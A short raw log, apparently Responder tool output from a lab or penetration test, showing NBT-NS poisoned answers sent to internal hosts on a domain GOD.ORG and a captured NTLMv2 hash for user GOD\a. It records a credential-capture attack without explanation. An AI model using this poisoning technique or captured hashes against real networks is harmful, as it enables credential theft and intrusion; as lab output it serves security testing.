 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.52.138 for name OWA.GOD.ORG (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name OWA.GOD.ORG (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name OWA11.GOD.ORG (service: File Server)
[SMB] NTLMv2-SSP Client   : 192.168.52.143
[SMB] NTLMv2-SSP Username : GOD\a
[SMB] NTLMv2-SSP Hash     : a::GOD:9747b8c1ec408e19:E7AB1B63A3F93A5853FA180CD5986D19:010100000000000000DAFF2DCE42DB01291174ADB834
02D003100320057003200420031004100430033005200300004003400570049004E002D00310032005700320042003100410043003300520030002E0059003700
02E004C004F00430041004C000500140059003700420050002E004C004F00430041004C000700080000DAFF2DCE42DB010600040002000000080030003000000
AA05CD0E417A64C63FB9789837870EC130A001000000000000000000000000000000000000900240063006900660073002F006F0077006100310031002E006700